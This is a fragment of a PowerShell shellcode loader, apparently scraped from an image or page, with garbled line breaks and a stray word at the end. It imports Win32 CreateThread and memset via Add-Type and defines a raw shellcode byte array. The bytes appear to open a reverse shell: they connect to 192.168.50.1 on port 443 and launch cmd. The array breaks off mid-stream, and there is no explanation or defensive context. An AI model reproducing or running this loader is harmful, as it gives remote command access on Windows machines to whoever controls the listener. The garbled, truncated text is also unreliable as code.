 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,
IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
$winFunc = Add-Type -memberDefinition $code -Name "Win32" -namespace Win32Functions -
passthru;
[Byte[]];
[Byte[]] $sc =
0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0xc,
0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x2,0x2
c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0
x4c,0x11,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0x3a
,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xff,0xac,0xc1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf
6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x
4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0
x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x0,0x0
,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0xff,0xd5,0xb8,0x90,0x1,0x0,0x0
,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,0xd5,0x50,0x50,0x50,0x50,0x40,0x50,0
x40,0x50,0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x5,0x68,0xc0,0xa8,0x32,0x1,0x68,
0x2,0x0,0x1,0xbb,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85
,0xc0,0x74,0xc,0xff,0x4e,0x8,0x75,0xec,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x68,0x63,0x
6d,0x64,0x0,0x89,0xe3,0x57,0x57,0x57,0x31,0xf6,0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7
,0x44,0x24,0x3c,0x1,0x1,0x8d,0x44,0x24,0x10,0xc6,0x0,0x44,0x54,0x50,0x56,0x56,0x56,0x4
Dzinosky